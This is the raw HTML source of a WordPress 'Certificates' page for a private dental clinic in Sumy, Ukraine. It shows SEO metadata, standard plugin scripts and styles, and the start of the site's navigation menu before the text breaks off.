

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://your-brilliant-smile.com/pro-nas/sertifikati
body_size: 10492
content:
<!DOCTYPE html><html xmlns:fb="http://ogp.me/ns/fb#" xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#">    <head>        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>                <link rel="profile" href="http://gmpg.org/xfn/11" />                <link rel="alternate" hreflang="uk" href="https://your-brilliant-smile.com/pro-nas/sertifikati" />
<link rel="alternate" hreflang="en-us" href="https://your-brilliant-smile.com/en/about-us/certeficates" />
<link rel="alternate" hreflang="ru-ru" href="https://your-brilliant-smile.com/ru/o-nas/sertifikatyi" />
<link rel="alternate" hreflang="da-dk" href="https://your-brilliant-smile.com/da/om-os/certifikater" />
<link rel="alternate" hreflang="fr-fr" href="https://your-brilliant-smile.com/fr/qui-sommes-nous/certificats" />
<link rel="alternate" hreflang="de-de" href="https://your-brilliant-smile.com/de/uber-uns/zertifikate" />
<link rel="alternate" hreflang="it-it" href="https://your-brilliant-smile.com/it/chi-siamo/certificati" />
<link rel="alternate" hreflang="pl-pl" href="https://your-brilliant-smile.com/pl/o-nas-2/certyfikaty" />
<link rel="alternate" hreflang="x-default" href="https://your-brilliant-smile.com/pro-nas/sertifikati" />

		<!-- All in One SEO 4.8.9 - aioseo.com -->
		<title>Сертифікати</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="сертификаты,стоматология сертификаты" />
	<link rel="canonical" href="https://your-brilliant-smile.com/pro-nas/sertifikati" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="uk_UA" />
		<meta property="og:site_name" content="Стоматолог Сумы, стоматологические клиники Сумы, детская стоматология в Сумах. | Частная стоматология Сумы | Стоматология Сумы" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Сертифікати" />
		<meta property="og:url" content="https://your-brilliant-smile.com/pro-nas/sertifikati" />
		<meta property="article:published_time" content="2013-09-16T07:50:03+00:00" />
		<meta property="article:modified_time" content="2013-09-26T12:27:04+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Сертифікати" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/your-brilliant-smile.com\/pro-nas\/sertifikati#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/your-brilliant-smile.com#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/your-brilliant-smile.com","nextItem":{"@type":"ListItem","@id":"https:\/\/your-brilliant-smile.com\/pro-nas\/sertifikati#listItem","name":"\u0421\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0442\u0438"}},{"@type":"ListItem","@id":"https:\/\/your-brilliant-smile.com\/pro-nas\/sertifikati#listItem","position":2,"name":"\u0421\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0442\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/your-brilliant-smile.com#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/your-brilliant-smile.com\/#organization","name":"\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433 \u0421\u0443\u043c\u044b, \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u0421\u0443\u043c\u044b, \u0434\u0435\u0442\u0441\u043a\u0430\u044f \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f \u0432 \u0421\u0443\u043c\u0430\u0445. | \u0427\u0430\u0441\u0442\u043d\u0430\u044f \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f \u0421\u0443\u043c\u044b","description":"\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f \u0421\u0443\u043c\u044b","url":"https:\/\/your-brilliant-smile.com\/"},{"@type":"WebPage","@id":"https:\/\/your-brilliant-smile.com\/pro-nas\/sertifikati#webpage","url":"https:\/\/your-brilliant-smile.com\/pro-nas\/sertifikati","name":"\u0421\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0442\u0438","inLanguage":"uk","isPartOf":{"@id":"https:\/\/your-brilliant-smile.com\/#website"},"breadcrumb":{"@id":"https:\/\/your-brilliant-smile.com\/pro-nas\/sertifikati#breadcrumblist"},"datePublished":"2013-09-16T11:50:03+02:00","dateModified":"2013-09-26T14:27:04+02:00"},{"@type":"WebSite","@id":"https:\/\/your-brilliant-smile.com\/#website","url":"https:\/\/your-brilliant-smile.com\/","name":"\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433 \u0421\u0443\u043c\u044b, \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u0421\u0443\u043c\u044b, \u0434\u0435\u0442\u0441\u043a\u0430\u044f \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f \u0432 \u0421\u0443\u043c\u0430\u0445. | \u0427\u0430\u0441\u0442\u043d\u0430\u044f \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f \u0421\u0443\u043c\u044b","description":"\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f \u0421\u0443\u043c\u044b","inLanguage":"uk","publisher":{"@id":"https:\/\/your-brilliant-smile.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Стоматолог Сумы, стоматологические клиники Сумы, детская стоматология в Сумах. | Частная стоматология Сумы &raquo; стрічка" href="https://your-brilliant-smile.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Стоматолог Сумы, стоматологические клиники Сумы, детская стоматология в Сумах. | Частная стоматология Сумы &raquo; Канал коментарів" href="https://your-brilliant-smile.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/your-brilliant-smile.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='rt-wpp-plugin-style-css' href='https://your-brilliant-smile.com/wp-content/plugins/rt-prettyphoto/css/prettyPhoto.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='https://your-brilliant-smile.com/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://your-brilliant-smile.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://your-brilliant-smile.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://your-brilliant-smile.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://your-brilliant-smile.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-monalisa-css' href='https://your-brilliant-smile.com/wp-content/plugins/wp-monalisa/wp-monalisa-default.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//your-brilliant-smile.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-sidebars-second-sidebar, .wpml-ls-sidebars-second-sidebar .wpml-ls-sub-menu, .wpml-ls-sidebars-second-sidebar a {border-color:#cdcdcd;}.wpml-ls-sidebars-second-sidebar a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-second-sidebar a:hover,.wpml-ls-sidebars-second-sidebar a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-sidebars-second-sidebar .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-sidebars-second-sidebar .wpml-ls-current-language:hover>a, .wpml-ls-sidebars-second-sidebar .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//your-brilliant-smile.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='css-pretty-photo-css' href='https://your-brilliant-smile.com/wp-content/themes/brilliantsmile/media/css/prettyPhoto.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mythemes-style-css' href='https://your-brilliant-smile.com/wp-content/themes/brilliantsmile/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://your-brilliant-smile.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://your-brilliant-smile.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://your-brilliant-smile.com/wp-content/plugins/rt-prettyphoto/js/jquery.prettyPhoto.js?ver=6.1.9' id='rt-wpp-plugin-active-js'></script>
<script type='text/javascript' src='https://your-brilliant-smile.com/wp-content/plugins/rt-prettyphoto/js/wpp-active.js?ver=6.1.9' id='rt-wpp-plugin-script-active-js'></script>
<script type='text/javascript' src='https://your-brilliant-smile.com/wp-content/plugins/wp-monalisa/wpml_script.js?ver=9999' id='wpml_script-js'></script>
<script type='text/javascript' src='https://your-brilliant-smile.com/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.7.4' id='wp-customer-reviews-3-frontend-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"uk","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"uk","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://your-brilliant-smile.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.12' id='wpml-cookie-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/your-brilliant-smile.com\/wp-admin\/admin-ajax.php","nonce":"ab2c32eff2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://your-brilliant-smile.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='//your-brilliant-smile.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' src='https://your-brilliant-smile.com/wp-content/themes/brilliantsmile/media/js/functions.js?ver=6.1.9' id='functions-js'></script>
<script type='text/javascript' src='https://your-brilliant-smile.com/wp-content/themes/brilliantsmile/media/js/jquery.prettyPhoto.js?ver=6.1.9' id='js-pretty-photo-js'></script>
<script type='text/javascript' src='https://your-brilliant-smile.com/wp-content/themes/brilliantsmile/media/js/settings.prettyPhoto.js?ver=6.1.9' id='settings-pretty-photo-js'></script>
<link rel="https://api.w.org/" href="https://your-brilliant-smile.com/wp-json/" /><link rel="alternate" type="application/json" href="https://your-brilliant-smile.com/wp-json/wp/v2/pages/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://your-brilliant-smile.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://your-brilliant-smile.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://your-brilliant-smile.com/?p=15' />
<link rel="alternate" type="application/json+oembed" href="https://your-brilliant-smile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyour-brilliant-smile.com%2Fpro-nas%2Fsertifikati" />
<link rel="alternate" type="text/xml+oembed" href="https://your-brilliant-smile.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyour-brilliant-smile.com%2Fpro-nas%2Fsertifikati&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.12 stt:12,1,4,3,27,42,47,56;" />

<style type='text/css'>
/* Begin Royal PrettyPhoto Styles*/

@import url(https://fonts.googleapis.com/css?family=Autour+One|Meie+Script|Armata|Rum+Raisin|Sonsie+One|Kavoon|Denk+One|Gravitas+One|Racing+Sans+One|Nosifer|Ropa+Sans|Offside|Titan+One|Paytone+One|Audiowide|Righteous|Faster+One|Russo+One|Germania+One|Krona+One|Emblema+One|Creepster|Delius+Unicase|Wallpoet|Sansita+One|Monoton|Kenia|Monofett);

div.ppt {
	display: none!important;
}


.pp_nav {
	 display: none !important;
 
}


.pp_social {
	 display: none !important;
 
}


.pp_gallery {
	 display: none !important;
 
}


div.ppt{
	font-family:"Russo One", sans-serif;
	color:#ee2923;
}


a.pp_next, a.pp_previous 
{
	 display: none !important;
 
}


div.pp_default .pp_expand, 
.pp_fade a.pp_expand, 
a.pp_expand, 
div.facebook .pp_expand, 
div.light_square .pp_expand, 
div.dark_square .pp_expand, 
div.dark_rounded .pp_expand, 
div.light_rounded .pp_expand
{
	 
}


/* End Royal PrettyPhoto Styles*/
</style>

<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>            <style type="text/css">
                hgroup a,
                hgroup a:hover{
                    color: #333333;
                }
                
                                
                    hgroup a{
                        position: absolute;
                        margin-top: px;
                        margin-left: px;
                                                                    }
                    
                                
                
                            </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.your-brilliant-smile.com/wp-content/uploads/2013/09/bg-body.jpg"); background-position: center top; background-size: auto; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(44,190,239,.88);}</style>    </head>    <body class="page-template-default page page-id-15 page-child parent-pageid-9 custom-background cookies-not-set">                        <header>                        <div class="line hgroup">                <div class="temp medium aside to-left">                    <hgroup>                                                    <a href="https://your-brilliant-smile.com" title="Стоматолог Сумы, стоматологические клиники Сумы, детская стоматология в Сумах. | Частная стоматология Сумы-Стоматология Сумы">                                <img src="https://www.your-brilliant-smile.com/wp-content/uploads/2015/07/logo.png" alt="Стоматолог Сумы, стоматологические клиники Сумы, детская стоматология в Сумах. | Частная стоматология Сумы-Стоматология Сумы"/>                            </a>                                            </hgroup>                </div>                <div class="clear"></div>            </div>                        <div class="line header-menu">                <nav class="inline line to-right">                    <div class="menu-verhnye-menyu-container"><ul id="menu-verhnye-menyu" class="menu"><li id="menu-item-3991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3991"><a href="http://your-brilliant-smile.com">Головна</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://your-brilliant-smile.com/poslugi">Послуги</a>
<ul class="sub-menu">
